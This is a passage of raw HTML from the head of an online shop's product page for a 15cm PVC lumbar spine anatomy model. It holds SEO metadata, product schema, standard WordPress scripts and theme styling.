

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drtechlove.com.au/product/mini-human-lumbar-vertebrae-sacrum-coccyx-anatomy-medical-spine-model-15cm/
body_size: 63171
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.drtechlove.com.au/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AUD';
	const gtm4wp_product_per_impression = 12;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm - Dr Techlove</title>
<meta name="description" content="DescriptionItem:Medical Spine Lumbar ModelHeight:App 15cmBase color:WhiteMaterial:PVC Features:1.Have good assistant teaching and demonstration2.Applicable to"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.drtechlove.com.au/product/mini-human-lumbar-vertebrae-sacrum-coccyx-anatomy-medical-spine-model-15cm/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm - Dr Techlove" />
<meta property="og:description" content="DescriptionItem:Medical Spine Lumbar ModelHeight:App 15cmBase color:WhiteMaterial:PVC Features:1.Have good assistant teaching and demonstration2.Applicable to" />
<meta property="og:url" content="https://www.drtechlove.com.au/product/mini-human-lumbar-vertebrae-sacrum-coccyx-anatomy-medical-spine-model-15cm/" />
<meta property="og:site_name" content="Dr Techlove" />
<meta property="og:updated_time" content="2023-04-11T15:28:33+10:00" />
<meta property="fb:admins" content="1769167476635442" />
<meta property="og:image" content="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886.jpg" />
<meta property="og:image:secure_url" content="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886.jpg" />
<meta property="og:image:width" content="250" />
<meta property="og:image:height" content="250" />
<meta property="og:image:alt" content="Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Science &amp; Nature" />
<meta property="product:price:amount" content="39.11" />
<meta property="product:price:currency" content="AUD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm - Dr Techlove" />
<meta name="twitter:description" content="DescriptionItem:Medical Spine Lumbar ModelHeight:App 15cmBase color:WhiteMaterial:PVC Features:1.Have good assistant teaching and demonstration2.Applicable to" />
<meta name="twitter:image" content="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;39.11" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.drtechlove.com.au/#place","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"}},{"@type":"Organization","@id":"https://www.drtechlove.com.au/#organization","name":"Dr Techlove","url":"https://www.drtechlove.com.au","sameAs":["https://www.facebook.com/drtechlove"],"email":"sales@drtechlove.com.au","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"},"logo":{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/#logo","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","contentUrl":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","caption":"Dr Techlove","inLanguage":"en-US","width":"328","height":"253"},"contactPoint":[{"@type":"ContactPoint","telephone":"(07) 3036 5227","contactType":"customer support"}],"location":{"@id":"https://www.drtechlove.com.au/#place"}},{"@type":"WebSite","@id":"https://www.drtechlove.com.au/#website","url":"https://www.drtechlove.com.au","name":"Dr Techlove","publisher":{"@id":"https://www.drtechlove.com.au/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886.jpg","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886.jpg","width":"250","height":"250","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.drtechlove.com.au/product/mini-human-lumbar-vertebrae-sacrum-coccyx-anatomy-medical-spine-model-15cm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.drtechlove.com.au","name":"Dr Techlove"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.drtechlove.com.au/product-category/education-reference/science-nature-education-reference/","name":"Science &amp; Nature"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.drtechlove.com.au/product/mini-human-lumbar-vertebrae-sacrum-coccyx-anatomy-medical-spine-model-15cm/","name":"Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm"}}]},{"@type":"ItemPage","@id":"https://www.drtechlove.com.au/product/mini-human-lumbar-vertebrae-sacrum-coccyx-anatomy-medical-spine-model-15cm/#webpage","url":"https://www.drtechlove.com.au/product/mini-human-lumbar-vertebrae-sacrum-coccyx-anatomy-medical-spine-model-15cm/","name":"Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm - Dr Techlove","datePublished":"2021-05-06T04:30:45+10:00","dateModified":"2023-04-11T15:28:33+10:00","isPartOf":{"@id":"https://www.drtechlove.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.drtechlove.com.au/product/mini-human-lumbar-vertebrae-sacrum-coccyx-anatomy-medical-spine-model-15cm/#breadcrumb"}},{"@type":"Product","brand":{"@type":"Brand","name":"Science &amp; Nature"},"name":"Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm - Dr Techlove","description":"DescriptionItem:Medical Spine Lumbar ModelHeight:App 15cmBase color:WhiteMaterial:PVC\u00a0Features:1.Have good assistant teaching and demonstration2.Applicable to schools,hospital, in physical health teaching.3.It is ideally suited to a classroom or surgery, the size of the model means you canview it from a reasonable distance and all the significant details can easily be identified.4.The intervertebral disc using soft elastic body, is convenient for user demonstration,lumbar disc herniation, showing when the body bending and twist, human intervertebraldisc has what kind of changes.5.Usage:Medical and Biology lab EducationFunction:Help students understand human structure6.This model consists of five lumbar vertebrae, sacrum, coccyx, and a base.\u00a0Note:1.The real color of the item may be slightly different from the pictures shown on websitecaused by many factors such as brightness of your monitor and light brightness.2.Please allow slight deviation for the measurement data.3.Please allow 1cm-2cm error due to the hand measurement .\u00a0Package Include:1\u00d7Medical Spine Lumbar Model","sku":"C122-1208886","category":"Education &amp; Reference &gt; Science &amp; Nature","mainEntityOfPage":{"@id":"https://www.drtechlove.com.au/product/mini-human-lumbar-vertebrae-sacrum-coccyx-anatomy-medical-spine-model-15cm/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0.18"},"image":[{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886.jpg","height":"250","width":"250"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614688.jpg","height":"250","width":"250"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614689.jpg","height":"250","width":"250"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614690.jpg","height":"250","width":"250"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614691.jpg","height":"250","width":"250"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614692.jpg","height":"250","width":"250"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886_26614693.jpg","height":"250","width":"250"}],"offers":{"@type":"Offer","price":"39.11","priceCurrency":"AUD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.drtechlove.com.au/product/mini-human-lumbar-vertebrae-sacrum-coccyx-anatomy-medical-spine-model-15cm/","seller":{"@type":"Organization","@id":"https://www.drtechlove.com.au/","name":"Dr Techlove","url":"https://www.drtechlove.com.au","logo":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png"},"priceSpecification":{"price":"39.11","priceCurrency":"AUD","valueAddedTaxIncluded":"false"}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_mpn","value":"1208886"}],"@id":"https://www.drtechlove.com.au/product/mini-human-lumbar-vertebrae-sacrum-coccyx-anatomy-medical-spine-model-15cm/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//static.zipmoney.com.au' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Feed" href="https://www.drtechlove.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Comments Feed" href="https://www.drtechlove.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm Comments Feed" href="https://www.drtechlove.com.au/product/mini-human-lumbar-vertebrae-sacrum-coccyx-anatomy-medical-spine-model-15cm/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='currency-selector-css-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/widget-currency-selector.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-flags-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/flags/flags.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-fontawesome-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/icons/fontawesome/style.css?ver=6.7.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.drtechlove.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.1.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #657E21;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #4c6508;
					background-color: #4c6508;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #777777;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #777777;
				}

				.wp-block-image figcaption {
					color: #777777;
				}

				.wp-block-separator.is-style-dots::before {
					color: #444444;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #657E21;
					border-color: #657E21;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #4c6508;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #777777;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #657E21;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #657E21;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #790d0e;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #777777;
					box-shadow: 0 0 0 2px #ffffff;
					color: #777777;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) 